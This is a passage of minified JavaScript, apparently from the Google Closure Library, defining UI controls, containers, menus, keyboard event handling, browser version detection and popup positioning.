t.Ub=function(a,b,c){a=="x"?(b!=-1||c?Dq.B.Ub.call(this,a,b,c):Dq.B.Ub.call(this,a,this.qe(a),!1),this.ph("y")):Dq.B.Ub.call(this,a,-1,c);this.jl&&(a=="x"?this.Cl!=-1&&(this.Cl=-1,this.ih.width=ep(-1)):(a=b==-1?-1:b,this.Bl!=a&&(this.Bl=a,this.ih.height=ep(a))))};var Eq=function(a,b){Ho.call(this,a);this.HG(b)};z(Eq,Ho);Eq.prototype.fs=function(){this.Yy||(this.Yy=this.A().firstChild.childNodes[1]);return this.Yy};Eq.prototype.HI=function(a){this.IB||a||(this.IB=new Dq(this.getContext(),this));return this.IB};Eq.prototype.HG=function(a){var b=this.A();this.lq(a);Yl(b,Bq);W(b,"CSS_ROUNDED_BOX_CONT")};Eq.prototype.lq=function(a){var b=this.A();if(this.Br){if(this.Br!=a){var c=this.Br;Uo(b,c)&&(Wo(b,c),W(b,a))}}else W(b,a);this.Br=a};var Fq=function(){this.CO=[];this.TF=!1};Fq.prototype.YG=function(a){var b=this;return this.CO.map(function(c){return b.HL(c,a)})};Fq.prototype.HL=function(a,b){b=b===void 0?function(c){return new c}:b;if(!a.Fe)return a.instance;b=b(a.Fe);this.TF&&(delete a.Fe,a.instance=b);return b};var Gq=function(){Fq.call(this)};w(Gq,Fq);var Hq=new Gq;var Iq=function(a){var b="zg";if(a.zg&&a.hasOwnProperty(b))return a.zg;var c=new a;a.zg=c;a.hasOwnProperty(b);return c};var Kq=function(a,b){if(!a)throw Error("Invalid class name "+a);if(typeof b!==n)throw Error("Invalid decorator function "+b);Jq[a]=b},Lq={},Jq={};function Mq(a){this.Xq=a}te(Mq);t=Mq.prototype;t.yf=function(){return this.Xq};t.Lr=function(a,b){a&&(a.tabIndex=b?0:-1)};t.S=function(a){return a.D().S(d,this.zf(a).join(" "))};t.Ka=function(a){return a};t.Fc=function(a){return a.tagName==d};t.Ma=function(a,b){b.id&&a.Kb(b.id);var c=this.ha(),e=!1,f=So(b);f&&Array.prototype.forEach.call(f,function(g){g==c?e=!0:g&&this.sw(a,g,c)},this);e||W(b,c);this.Cr(a,this.Ka(b));return b};
t.sw=function(a,b,c){b==c+oa?a.ud(!1):b==c+"-horizontal"?a.setOrientation(Wc):b==c+"-vertical"&&a.setOrientation(Pd)};t.Cr=function(a,b,c){if(b){c=c||b.firstChild;for(var e;c&&c.parentNode==b;){e=c.nextSibling;if(c.nodeType==1){var f=this.gs(c);f&&(f.te(c),a.isEnabled()||f.ud(!1),a.xa(f),f.Ma(c))}else c.nodeValue&&Ie(c.nodeValue)!=""||b.removeChild(c);c=e}}};t.gs=function(a){a:{a=So(a);for(var b=a.length,c=0;c<b;c++){var e=a[c];if(e=e in Jq?Jq[e]():null){a=e;break a}}a=null}return a};
t.Jf=function(a){a=a.A();oo(a,!0,Pf);var b=this.yf();b&&sq(a,b)};t.Ya=function(a){return a.A()};t.ha=function(){return"goog-container"};t.zf=function(a){var b=this.ha(),c=[b,a.Nf==Wc?b+"-horizontal":b+"-vertical"];a.isEnabled()||c.push(b+oa);return c};var Y=function(a){T.call(this);this.Gc=a||xl();this.Ng=Nq;this.Ea=null;this.ac=!1;this.W=null;this.Gf=void 0;this.Dd=this.na=this.Ba=this.Bp=null;this.oi=this.bF=!1};z(Y,T);Y.prototype.ht=Co.Ha();var Nq=null,Oq=function(a,b){switch(a){case 1:return b?"disable":"enable";case 2:return b?Vc:Od;case 4:return b?"activate":"deactivate";case 8:return b?"select":"unselect";case 16:return b?"check":"uncheck";case 32:return b?yc:jc;case 64:return b?"open":"close"}throw Error("Invalid component state");};
t=Y.prototype;t.V=function(){return this.Ea||(this.Ea=this.ht.Cs())};t.Kb=function(a){this.Ba&&this.Ba.Dd&&(ik(this.Ba.Dd,this.Ea),jk(this.Ba.Dd,a,this));this.Ea=a};t.A=function(){return this.W};t.te=function(a){this.W=a};t.pb=function(a){return this.W?this.Gc.pb(a,this.W):null};t.O=function(){this.Gf||(this.Gf=new rn(this));return this.Gf};t.Sg=function(a){if(this==a)throw Error(Vb);if(a&&this.Ba&&this.Ea&&this.Ba.Zc(this.Ea)&&this.Ba!=a)throw Error(Vb);this.Ba=a;Y.B.Tg.call(this,a)};
t.getParent=function(){return this.Ba};t.Tg=function(a){if(this.Ba&&this.Ba!=a)throw Error("Method not supported");Y.B.Tg.call(this,a)};t.D=function(){return this.Gc};t.za=function(){return this.ac};t.S=function(){this.W=this.Gc.createElement(d)};t.render=function(a){this.qu(a)};t.NO=function(a){this.qu(a.parentNode,a)};t.qu=function(a,b){if(this.ac)throw Error(Db);this.W||this.S();a?a.insertBefore(this.W,b||null):this.Gc.ua.body.appendChild(this.W);this.Ba&&!this.Ba.za()||this.X()};
t.Ma=function(a){if(this.ac)throw Error(Db);if(a&&this.Fc(a)){this.bF=!0;var b=wl(a);this.Gc&&this.Gc.ua==b||(this.Gc=xl(a));this.fb(a);this.X()}else throw Error("Invalid element to decorate");};t.Fc=function(){return!0};t.fb=function(a){this.W=a};t.X=function(){this.ac=!0;this.je(function(a){!a.za()&&a.A()&&a.X()})};t.oa=function(){this.je(function(a){a.za()&&a.oa()});this.Gf&&this.Gf.Sa();this.ac=!1};
t.H=function(){this.ac&&this.oa();this.Gf&&(this.Gf.dispose(),delete this.Gf);this.je(function(a){a.dispose()});!this.bF&&this.W&&Il(this.W);this.Ba=this.Bp=this.W=this.Dd=this.na=null;Y.B.H.call(this)};t.Lf=function(a){return this.V()+"."+a};t.hq=function(a){this.Bp=a};t.oA=function(a){if(!this.ac)throw Error("Operation not supported while component is not in document");return this.Gc.A(this.Lf(a))};t.xa=function(a,b){this.jh(a,this.Hd(),b)};
t.jh=function(a,b,c){if(a.ac&&(c||!this.ac))throw Error(Db);if(b<0||b>this.Hd())throw Error("Child component index out of bounds");this.Dd&&this.na||(this.Dd={},this.na=[]);if(a.getParent()==this){var e=this.Dd,f=a.V();e[f]=a;Af(this.na,a)}else jk(this.Dd,a.V(),a);a.Sg(this);Ef(this.na,b,0,a);a.ac&&this.ac&&a.getParent()==this?(c=this.Ka(),(c.childNodes[b]||null)!=a.A()&&(a.A().parentElement==c&&c.removeChild(a.A()),b=c.childNodes[b]||null,c.insertBefore(a.A(),b))):c?(this.W||this.S(),b=this.Xa(b+
1),a.qu(this.Ka(),b?b.W:null)):this.ac&&!a.ac&&a.W&&a.W.parentNode&&a.W.parentNode.nodeType==1&&a.X()};t.Ka=function(){return this.W};t.jd=function(){this.Ng==null&&(this.Ng=mo(this.ac?this.W:this.Gc.ua.body));return this.Ng};t.Gi=function(a){if(this.ac)throw Error(Db);this.Ng=a};t.hL=function(){return!!this.na&&this.na.length!=0};t.Hd=function(){return this.na?this.na.length:0};t.Zc=function(a){if(this.Dd&&a){var b=this.Dd;a=(b!==null&&a in b?b[a]:void 0)||null}else a=null;return a};
t.Xa=function(a){return this.na?this.na[a]||null:null};t.je=function(a,b){this.na&&this.na.forEach(a,b)};t.xg=function(a){return this.na&&a?this.na.indexOf(a):-1};t.removeChild=function(a,b){if(a){var c=typeof a===r?a:a.V();a=this.Zc(c);c&&a&&(ik(this.Dd,c),Af(this.na,a),b&&(a.oa(),a.W&&Il(a.W)),a.Sg(null))}if(!a)throw Error("Child is not in parent component");return a};t.Dk=function(a,b){return this.removeChild(this.Xa(a),b)};t.hD=function(a){for(var b=[];this.hL();)b.push(this.Dk(0,a));return b};var Qq=function(a){if(a.altKey&&!a.ctrlKey||a.metaKey||a.keyCode>=112&&a.keyCode<=123)return!1;if(Pq(a.keyCode))return!0;switch(a.keyCode){case 18:case 20:case 93:case 17:case 40:case 35:case 27:case 36:case 45:case 37:case 224:case 91:case 144:case 12:case 34:case 33:case 19:case 255:case 44:case 39:case 145:case 16:case 38:case 252:case 224:case 92:return!1;case 0:return!Pf;default:return a.keyCode<166||a.keyCode>183}},Sq=function(a,b,c,e,f,g){if(Rf&&f)return Pq(a);if(f&&!e)return!1;if(!Pf){typeof b===
q&&(b=Rq(b));var h=b==17||b==18||Rf&&b==91;if((!c||Rf)&&h||Rf&&b==16&&(e||g))return!1}if(Qf&&e&&c)switch(a){case 220:case 219:case 221:case 192:case 186:case 189:case 187:case 188:case 190:case 191:case 192:case 222:return!1}switch(a){case 13:return Pf?g||f?!1:!(c&&e):!0;case 27:return!Qf&&!Pf}return Pf&&(e||f||g)?!1:Pq(a)},Pq=function(a){if(a>=48&&a<=57||a>=96&&a<=106||a>=65&&a<=90||Qf&&a==0)return!0;switch(a){case 32:case 43:case 63:case 64:case 107:case 109:case 110:case 111:case 186:case 59:case 189:case 187:case 61:case 188:case 190:case 191:case 192:case 222:case 219:case 220:case 221:case 163:case 58:return!0;
case 173:case 171:return Pf;default:return!1}},Rq=function(a){if(Pf)a=Tq(a);else if(Rf&&Qf)switch(a){case 93:a=91}return a},Tq=function(a){switch(a){case 61:return 187;case 59:return 186;case 173:return 189;case 224:return 91;case 0:return 224;default:return a}};function Uq(a,b,c,e){im.call(this,e);this.type=$c;this.keyCode=a;this.charCode=b;this.repeat=c}z(Uq,im);function Vq(a,b){T.call(this);a&&this.Zf(a,b)}z(Vq,T);t=Vq.prototype;t.W=null;t.op=null;t.xt=null;t.qp=null;t.Nc=-1;t.Dg=-1;t.Sq=!1;
var Wq={3:13,12:144,63232:38,63233:40,63234:37,63235:39,63236:112,63237:113,63238:114,63239:115,63240:116,63241:117,63242:118,63243:119,63244:120,63245:121,63246:122,63247:123,63248:44,63272:46,63273:36,63275:35,63276:33,63277:34,63289:144,63302:45},Xq={Up:38,Down:40,Left:37,Right:39,Enter:13,F1:112,F2:113,F3:114,F4:115,F5:116,F6:117,F7:118,F8:119,F9:120,F10:121,F11:122,F12:123,"U+007F":46,Home:36,End:35,PageUp:33,PageDown:34,Insert:45},Yq=Rf&&Pf;t=Vq.prototype;
t.KK=function(a){Qf&&(this.Nc==17&&!a.ctrlKey||this.Nc==18&&!a.altKey||Rf&&this.Nc==91&&!a.metaKey)&&this.lD();this.Nc==-1&&(a.ctrlKey&&a.keyCode!=17?this.Nc=17:a.altKey&&a.keyCode!=18?this.Nc=18:a.metaKey&&a.keyCode!=91&&(this.Nc=91));Sq(a.keyCode,this.Nc,a.shiftKey,a.ctrlKey,a.altKey,a.metaKey)?(this.Dg=Rq(a.keyCode),Yq&&(this.Sq=a.altKey)):this.handleEvent(a)};t.lD=function(){this.Dg=this.Nc=-1};t.NK=function(a){this.lD();this.Sq=a.altKey};
t.handleEvent=function(a){var b=a.Xc,c=b.altKey;if(Qf&&a.type==bd){var e=this.Dg;var f=b.charCode>=0&&b.charCode<63232&&Pq(e)?b.charCode:0}else a.type==bd?(Yq&&(c=this.Sq),b.keyCode==b.charCode?b.keyCode<32?(e=b.keyCode,f=0):(e=this.Dg,f=b.charCode):(e=b.keyCode||this.Dg,f=b.charCode||0)):(e=b.keyCode||this.Dg,f=b.charCode||0),Rf&&f==63&&e==224&&(e=191);var g=e=Rq(e);e?e>=63232&&e in Wq?g=Wq[e]:e==25&&a.shiftKey&&(g=9):b.keyIdentifier&&b.keyIdentifier in Xq&&(g=Xq[b.keyIdentifier]);if(!Pf||a.type!=
bd||Sq(g,this.Nc,a.shiftKey,a.ctrlKey,c,a.metaKey))a=g==this.Nc,this.Nc=g,b=new Uq(g,f,a,b),b.altKey=c,this.dispatchEvent(b)};t.A=function(){return this.W};t.Zf=function(a,b){this.qp&&this.detach();this.W=a;this.op=tm(this.W,bd,this,b);this.xt=tm(this.W,ad,this.KK,b,this);this.qp=tm(this.W,cd,this.NK,b,this)};t.detach=function(){this.op&&(Bm(this.op),Bm(this.xt),Bm(this.qp),this.qp=this.xt=this.op=null);this.W=null;this.Dg=this.Nc=-1};t.H=function(){Vq.B.H.call(this);this.detach()};var Zq={eh:jd,gh:"mouseup",dh:"mousecancel",jF:"mousemove",lF:ld,kF:kd,hF:"mouseenter",iF:"mouseleave"};var $q={eh:gm?"pointerdown":jd,gh:gm?"pointerup":"mouseup",dh:gm?"pointercancel":"mousecancel",jF:gm?"pointermove":"mousemove",lF:gm?"pointerover":ld,kF:gm?"pointerout":kd,hF:gm?"pointerenter":"mouseenter",iF:gm?"pointerleave":"mouseleave"};var ar=function(){},br;te(ar);var cr=function(a,b){a=new a;a.ha=function(){return b};return a},dr={button:"pressed",checkbox:oc,menuitem:Gd,menuitemcheckbox:oc,menuitemradio:oc,radio:oc,tab:Gd,treeitem:Gd};t=ar.prototype;t.yf=function(){};t.S=function(a){return a.D().S(d,this.zf(a).join(" "),a.getContent())};t.Ka=function(a){return a};t.bm=function(a,b,c){(a=a.A?a.A():a)&&(c?Vo:Xo)(a,[b])};t.Dz=function(a,b,c){this.bm(a,b,c)};t.Fc=function(){return!0};
t.Ma=function(a,b){b.id&&a.Kb(b.id);var c=this.Ka(b);c&&c.firstChild?a.Zp(c.firstChild.nextSibling?Df(c.childNodes):c.firstChild):a.Zp(null);var e=0,f=this.ha(),g=this.ug(),h=!1,k=!1,l=Df(So(b));l.forEach(function(m){h||m!=f?k||m!=g?e|=this.so(m):k=!0:(h=!0,g==f&&(k=!0));this.so(m)==1&&Sl(c)&&Tl(c,!1)},this);a.tw(e);h||(l.push(f),g==f&&(k=!0));k||l.push(g);(a=a.Gd)&&l.push.apply(l,a);h&&k&&!a||To(b,l.join(" "));return b};t.Jf=function(a){a.jd()&&this.Gi(a.A(),!0);a.isEnabled()&&this.Vd(a,a.isVisible())};
t.Bu=function(a,b){if(b=b||this.yf()){var c=a.getAttribute(Fd)||null;b!=c&&sq(a,b)}};t.AD=function(a,b){var c=a.ty;c!=null&&this.Au(b,c);a.isVisible()||tq(b,Tc,!a.isVisible());a.isEnabled()||this.xe(b,1,!a.isEnabled());a.ab(8)&&this.xe(b,8,a.yB());a.ab(16)&&this.xe(b,16,a.di());a.ab(64)&&this.xe(b,64,a.oe())};t.Au=function(a,b){tq(a,"label",b)};t.Hk=function(a,b){oo(a,!b,!0)};t.Gi=function(a,b){this.bm(a,this.ug()+"-rtl",b)};t.Se=function(a){var b;return a.ab(32)&&(b=a.Ya())?Sl(b):!1};
t.Vd=function(a,b){var c;if(a.ab(32)&&(c=a.Ya())){if(!b&&a.kp()){try{c.blur()}catch(e){}a.kp()&&a.Ic(null)}Sl(c)!=b&&Tl(c,b)}};t.setVisible=function(a,b){V(a,b);a&&tq(a,Tc,!b)};t.Rc=function(a,b,c){var e=a.A();if(e){var f=this.Aj(b);f&&this.bm(a,f,c);this.xe(e,b,c)}};t.xe=function(a,b,c){br||(br={1:sc,8:Gd,16:oc,64:"expanded"});b=br[b];var e=a.getAttribute(Fd)||null;e&&(e=dr[e]||b,b=b==oc||b==Gd?e:b);b&&tq(a,b,c)};
t.setContent=function(a,b){var c=this.Ka(a);c&&(Gl(c),b&&(typeof b===r?Ol(c,b):(a=function(e){if(e){var f=wl(c);c.appendChild(typeof e===r?f.createTextNode(e):e)}},Array.isArray(b)?b.forEach(a):!ve(b)||"nodeType"in b?a(b):Df(b).forEach(a))))};t.Ya=function(a){return a.A()};t.ha=function(){return"goog-control"};t.ug=function(){return this.ha()};t.zf=function(a){var b=this.ha(),c=[b],e=this.ug();e!=b&&c.push(e);b=this.WI(a.getState());c.push.apply(c,b);(a=a.Gd)&&c.push.apply(c,a);return c};
t.WI=function(a){for(var b=[];a;){var c=a&-a;b.push(this.Aj(c));a&=~c}return b};t.Aj=function(a){this.Ll||this.dz();return this.Ll[a]};t.so=function(a){this.zE||this.NG();a=parseInt(this.zE[a],10);return isNaN(a)?0:a};t.dz=function(){var a=this.ug();a.replace(/\xa0|\s/g," ");this.Ll={1:a+oa,2:a+"-hover",4:a+"-active",8:a+"-selected",16:a+"-checked",32:a+"-focused",64:a+"-open"}};t.NG=function(){this.Ll||this.dz();this.zE=kk(this.Ll)};function er(a,b,c){Y.call(this,c);if(!b){for(b=this.constructor;b;){var e=ze(b);if(e=Lq[e])break;b=(b=Object.getPrototypeOf(b.prototype))&&b.constructor}b=e?typeof e.Ha===n?e.Ha():new e:null}this.ga=b;this.Zp(a!==void 0?a:null);this.ty=null}z(er,Y);t=er.prototype;t.xr=null;t.ia=0;t.Sk=39;t.wl=255;t.sq=0;t.Db=!0;t.Gd=null;t.Ts=!0;t.pl=!1;t.nO=null;t.nv=function(a){this.za()&&a!=this.Ts&&this.Gz(a);this.Ts=a};t.Ya=function(){return this.ga.Ya(this)};t.Fj=function(){return this.Aa||(this.Aa=new Vq)};
t.Qq=function(a){a&&(this.Gd?yf(this.Gd,a)||this.Gd.push(a):this.Gd=[a],this.ga.Dz(this,a,!0))};t.GO=function(a){a&&this.Gd&&Af(this.Gd,a)&&(this.Gd.length==0&&(this.Gd=null),this.ga.Dz(this,a,!1))};t.bm=function(a,b){b?this.Qq(a):this.GO(a)};t.S=function(){var a=this.ga.S(this);this.te(a);this.ga.Bu(a,this.Kj());this.pl||this.ga.Hk(a,!1);this.isVisible()||this.ga.setVisible(a,!1)};t.Kj=function(){return this.nO};t.Au=function(a){this.ty=a;var b=this.A();b&&this.ga.Au(b,a)};t.Ka=function(){return this.ga.Ka(this.A())};
t.Fc=function(a){return this.ga.Fc(a)};t.fb=function(a){a=this.ga.Ma(this,a);this.te(a);this.ga.Bu(a,this.Kj());this.pl||this.ga.Hk(a,!1);this.Db=a.style.display!=sd};t.X=function(){er.B.X.call(this);this.ga.AD(this,this.W);this.ga.Jf(this);if(this.Sk&-2&&(this.Ts&&this.Gz(!0),this.ab(32))){var a=this.Ya();if(a){var b=this.Fj();b.Zf(a);this.O().C(b,$c,this.yc).C(a,yc,this.Ne).C(a,jc,this.Ic)}}};
t.Gz=function(a){var b=this.oi?$q:Zq,c=this.O(),e=this.A();a?(c.C(e,b.eh,this.Jd).C(e,[b.gh,b.dh],this.vg).C(e,ld,this.Sj).C(e,kd,this.Us),this.oi&&c.C(e,Qc,this.Pp),this.Rj!=Um&&c.C(e,rc,this.Rj)):(c.ja(e,b.eh,this.Jd).ja(e,[b.gh,b.dh],this.vg).ja(e,ld,this.Sj).ja(e,kd,this.Us),this.oi&&c.ja(e,Qc,this.Pp),this.Rj!=Um&&c.ja(e,rc,this.Rj))};t.oa=function(){er.B.oa.call(this);this.Aa&&this.Aa.detach();this.isVisible()&&this.isEnabled()&&this.ga.Vd(this,!1)};
t.H=function(){er.B.H.call(this);this.Aa&&(this.Aa.dispose(),delete this.Aa);delete this.ga;this.Gd=this.xr=null};t.getContent=function(){return this.xr};t.setContent=function(a){this.ga.setContent(this.A(),a);this.Zp(a)};t.Zp=function(a){this.xr=a};t.uc=function(){var a=this.getContent();if(!a)return"";a=typeof a===r?a:Array.isArray(a)?a.map(Wl).join(""):Vl(a);return Lj(a)};t.DD=function(a){this.setContent(a)};t.Gi=function(a){er.B.Gi.call(this,a);var b=this.A();b&&this.ga.Gi(b,a)};
t.Hk=function(a){this.pl=a;var b=this.A();b&&this.ga.Hk(b,a)};t.isVisible=function(){return this.Db};t.setVisible=function(a,b){return b||this.Db!=a&&this.dispatchEvent(a?"show":Uc)?((b=this.A())&&this.ga.setVisible(b,a),this.isEnabled()&&this.ga.Vd(this,a),this.Db=a,!0):!1};t.isEnabled=function(){return!this.ed(1)};t.SL=function(){var a=this.getParent();return!!a&&typeof a.isEnabled==n&&!a.isEnabled()};
t.ud=function(a){!this.SL()&&this.Cg(1,!a)&&(a||(this.setActive(!1),this.kc(!1)),this.isVisible()&&this.ga.Vd(this,a),this.Rc(1,!a,!0))};t.qB=function(){return this.ed(2)};t.kc=function(a){this.Cg(2,a)&&this.Rc(2,a)};t.isActive=function(){return this.ed(4)};t.setActive=function(a){this.Cg(4,a)&&this.Rc(4,a)};t.yB=function(){return this.ed(8)};t.iq=function(a){this.Cg(8,a)&&this.Rc(8,a)};t.di=function(){return this.ed(16)};t.Ju=function(a){this.Cg(16,a)&&this.Rc(16,a)};t.kp=function(){return this.ed(32)};
t.JD=function(a){this.Cg(32,a)&&this.Rc(32,a)};t.oe=function(){return this.ed(64)};t.lb=function(a){this.Cg(64,a)&&this.Rc(64,a)};t.getState=function(){return this.ia};t.ed=function(a){return!!(this.ia&a)};t.Rc=function(a,b,c){c||a!=1?this.ab(a)&&b!=this.ed(a)&&(this.ga.Rc(this,a,b),this.ia=b?this.ia|a:this.ia&~a):this.ud(!b)};t.tw=function(a){this.ia=a};t.ab=function(a){return!!(this.Sk&a)};
t.Cb=function(a,b){if(this.za()&&this.ed(a)&&!b)throw Error(Db);!b&&this.ed(a)&&this.Rc(a,!1);this.Sk=b?this.Sk|a:this.Sk&~a};t.Kc=function(a){return!!(this.wl&a)&&this.ab(a)};t.pP=function(a,b){this.wl=b?this.wl|a:this.wl&~a};t.Ou=function(a,b){this.sq=b?this.sq|a:this.sq&~a};t.Cg=function(a,b){return this.ab(a)&&this.ed(a)!=b&&(!(this.sq&a)||this.dispatchEvent(Oq(a,b)))&&!this.Pb()};t.Sj=function(a){!fr(a,this.A())&&this.dispatchEvent("enter")&&this.isEnabled()&&this.Kc(2)&&this.kc(!0)};
t.Us=function(a){!fr(a,this.A())&&this.dispatchEvent("leave")&&(this.Kc(4)&&this.setActive(!1),this.Kc(2)&&this.kc(!1))};t.Pp=function(a){var b=a.target;b.releasePointerCapture&&b.releasePointerCapture(a.pointerId)};t.Rj=Um;var fr=function(a,b){return!!a.relatedTarget&&Nl(b,a.relatedTarget)};t=er.prototype;t.Jd=function(a){this.isEnabled()&&(this.Kc(2)&&this.kc(!0),a.st()&&(this.Kc(4)&&this.setActive(!0),this.ga&&this.ga.Se(this)&&this.Ya().focus()));!this.pl&&a.st()&&a.preventDefault()};
t.vg=function(a){this.isEnabled()&&(this.Kc(2)&&this.kc(!0),this.isActive()&&this.Pf(a)&&this.Kc(4)&&this.setActive(!1))};t.Pf=function(a){this.Kc(16)&&this.Ju(!this.di());this.Kc(8)&&this.iq(!0);this.Kc(64)&&this.lb(!this.oe());var b=new S(ac,this);a&&(b.altKey=a.altKey,b.ctrlKey=a.ctrlKey,b.metaKey=a.metaKey,b.shiftKey=a.shiftKey,b.gu=a.gu,b.timeStamp=a.timeStamp);return this.dispatchEvent(b)};t.Ne=function(){this.Kc(32)&&this.JD(!0)};
t.Ic=function(){this.Kc(4)&&this.setActive(!1);this.Kc(32)&&this.JD(!1)};t.yc=function(a){return this.isVisible()&&this.isEnabled()&&this.cd(a)?(a.preventDefault(),a.stopPropagation(),!0):!1};t.cd=function(a){return a.keyCode==13&&this.Pf(a)};if(typeof er!==n)throw Error("Invalid component class "+er);if(typeof ar!==n)throw Error("Invalid renderer class "+ar);var gr=ze(er);Lq[gr]=ar;Kq("goog-control",function(){return new er(null)});function hr(){}z(hr,ar);te(hr);hr.prototype.S=function(a){return a.D().S(d,this.ha())};hr.prototype.Ma=function(a,b){b.id&&a.Kb(b.id);if(b.tagName=="HR"){var c=b;b=this.S(a);Hl(b,c);Il(c)}else W(b,this.ha());return b};hr.prototype.setContent=function(){};hr.prototype.ha=function(){return Jc};function ir(a,b){er.call(this,null,a||hr.Ha(),b);this.Cb(1,!1);this.Cb(2,!1);this.Cb(4,!1);this.Cb(32,!1);this.tw(1)}z(ir,er);ir.prototype.X=function(){ir.B.X.call(this);var a=this.A();sq(a,"separator")};Kq(Jc,function(){return new ir});function jr(a){this.Xq=a||"menu"}z(jr,Mq);te(jr);t=jr.prototype;t.Fc=function(a){return a.tagName=="UL"||jr.B.Fc.call(this,a)};t.gs=function(a){return a.tagName=="HR"?new ir:jr.B.gs.call(this,a)};t.be=function(a,b){return Nl(a.A(),b)};t.ha=function(){return Ec};t.Jf=function(a){jr.B.Jf.call(this,a);a=a.A();tq(a,Rc,Ld)};var kr=function(){jr.call(this)};w(kr,jr);kr.prototype.Ka=function(a){return(a||document).querySelectorAll(".CSS_VIEW_MENU_DROPSHADOW_CONTENT")[0]};kr.Ha=function(){return Iq(kr)};function lr(){}lr.prototype.Mg=function(){};var mr=function(){if(Sf){var a=/Windows NT ([0-9.]+)/;return(a=a.exec(We()))?a[1]:"0"}return Rf?(a=/1[0|1][_.][0-9_.]+/,(a=a.exec(We()))?a[0].replace(/_/g,"."):"10"):Uf?(a=/Android\s+([^\);]+)(\)|;)/,(a=a.exec(We()))?a[1]:""):Vf||Wf||Xf?(a=/(?:iPhone|CPU)\s+OS\s+(\S+)/,(a=a.exec(We()))?a[1].replace(/_/g,"."):""):""}();var nr=function(a){return(a=a.exec(We()))?a[1]:""},or=function(){if(jg)return nr(/Firefox\/([0-9.]+)/);if(Nf||Of||Mf)return dg;if(ng){if(nf()||of()){var a=nr(/CriOS\/([0-9.]+)/);if(a)return a}return nr(/Chrome\/([0-9.]+)/)}if(og&&!nf())return nr(/Version\/([0-9.]+)/);if(kg||lg){if(a=/Version\/(\S+).*Mobile\/(\S+)/.exec(We()))return a[1]+"."+a[2]}else if(mg)return(a=nr(/Android\s+([0-9.]+)/))?a:nr(/Version\/([0-9.]+)/);return""}();var sr=function(a,b,c,e,f,g,h,k,l){var m=pr(c),p=ko(a),u=fo(a);u&&p.intersection(new Vn(u.left,u.top,u.right-u.left,u.bottom-u.top));u=xl(a);var A=xl(c);if(u.ua!=A.ua){u=u.ua.body;A=A.ne();var H=new Q(0,0),L=Dl(wl(u));b:{try{Kf(L.parent);var ea=!0;break b}catch(Eb){}ea=!1}if(ea){ea=u;do{if(L==A)var $a=eo(ea);else $a=bo(ea),$a=new Q($a.left,$a.top);H.x+=$a.x;H.y+=$a.y}while(L&&L!=A&&L!=L.parent&&(ea=L.frameElement)&&(L=L.parent))}u=sl(H,eo(u));p.left+=u.x;p.top+=u.y}a=qr(a,b);b=p.left;a&4?b+=p.width:
a&2&&(b+=p.width/2);p=new Q(b,p.top+(a&1?p.height:0));p=sl(p,m);f&&(p.x+=(a&4?-1:1)*f.x,p.y+=(a&1?-1:1)*f.y);if(h)if(l)var Ca=l;else if(Ca=fo(c))Ca.top-=m.y,Ca.right-=m.x,Ca.bottom-=m.y,Ca.left-=m.x;return rr(p,c,e,g,Ca,h,k)},pr=function(a){if(a=a.offsetParent){var b=a.tagName=="HTML"||a.tagName=="BODY";if(!b||Zn(a,zd)!="static"){var c=eo(a);if(!b){b=mo(a);var e;if(e=b){e=og&&Qe(or,10)>=0;var f=Yf&&Qe(mr,10)>=0,g=ng&&Qe(or,85)>=0;e=Pf||e||f||g}b=e?-a.scrollLeft:b&&Zn(a,"overflowX")!=Sd?a.scrollWidth-
a.clientWidth-a.scrollLeft:a.scrollLeft;c=sl(c,new Q(b,a.scrollTop))}}}return c||new Q},rr=function(a,b,c,e,f,g,h){a=a.clone();var k=qr(b,c);c=jo(b);h=h?h.clone():c.clone();a=a.clone();h=h.clone();var l=0;if(e||k!=0)k&4?a.x-=h.width+(e?e.right:0):k&2?a.x-=h.width/2:e&&(a.x+=e.left),k&1?a.y-=h.height+(e?e.bottom:0):e&&(a.y+=e.top);g&&(f?(e=h,k=0,(g&65)==65&&(a.x<f.left||a.x>=f.right)&&(g&=-2),(g&132)==132&&(a.y<f.top||a.y>=f.bottom)&&(g&=-5),a.x<f.left&&g&1&&(a.x=f.left,k|=1),g&16&&(l=a.x,a.x<f.left&&
(a.x=f.left,k|=4),a.x+e.width>f.right&&(e.width=Math.min(f.right-a.x,l+e.width-f.left),e.width=Math.max(e.width,0),k|=4)),a.x+e.width>f.right&&g&1&&(a.x=Math.max(f.right-e.width,f.left),k|=1),g&2&&(k|=(a.x<f.left?16:0)|(a.x+e.width>f.right?32:0)),a.y<f.top&&g&4&&(a.y=f.top,k|=2),g&32&&(l=a.y,a.y<f.top&&(a.y=f.top,k|=8),a.y+e.height>f.bottom&&(e.height=Math.min(f.bottom-a.y,l+e.height-f.top),e.height=Math.max(e.height,0),k|=8)),a.y+e.height>f.bottom&&g&4&&(a.y=Math.max(f.bottom-e.height,f.top),k|=
2),g&8&&(k|=(a.y<f.top?64:0)|(a.y+e.height>f.bottom?128:0)),f=k):f=256,l=f);g=new Vn(0,0,0,0);g.left=a.x;g.top=a.y;g.width=h.width;g.height=h.height;f=l;if(f&496)return f;ao(b,g.kK());h=g.getSize();ul(c,h)||(c=h,b=b.style,Pf?b.MozBoxSizing=lc:Qf?b.WebkitBoxSizing=lc:b.boxSizing=lc,b.width=Math.max(c.width,0)+Bd,b.height=Math.max(c.height,0)+Bd);return f},qr=function(a,b){return(b&8&&mo(a)?b^4:b)&-9};function tr(a,b,c){this.element=a;this.Ul=b;this.RN=c}z(tr,lr);tr.prototype.Mg=function(a,b,c){sr(this.element,this.Ul,a,b,void 0,c,this.RN)};function ur(a,b,c,e){tr.call(this,a,b);this.Eg=c?5:0;this.Zt=e||void 0}z(ur,tr);ur.prototype.zJ=function(){return this.Eg};ur.prototype.eq=function(a){this.Eg=a};ur.prototype.Mg=function(a,b,c,e){var f=sr(this.element,this.Ul,a,b,null,c,10,e,this.Zt);if(f&496){var g=this.nl(f,this.Ul);b=this.nl(f,b);f=sr(this.element,g,a,b,null,c,10,e,this.Zt);f&496&&(g=this.nl(f,g),b=this.nl(f,b),sr(this.element,g,a,b,null,c,this.Eg,e,this.Zt))}};ur.prototype.nl=function(a,b){a&48&&(b^=4);a&192&&(b^=1);return b};function vr(a,b,c){Y.call(this,c);this.ga=b||Mq.Ha();this.Nf=a||Pd}z(vr,Y);t=vr.prototype;t.fi=null;t.Aa=null;t.ga=null;t.Nf=null;t.Db=!0;t.Ob=!0;t.lm=!0;t.jb=-1;t.kb=null;t.Qt=!1;t.BF=!1;t.ON=!0;t.De=null;t.Ya=function(){return this.fi||this.ga.Ya(this)};
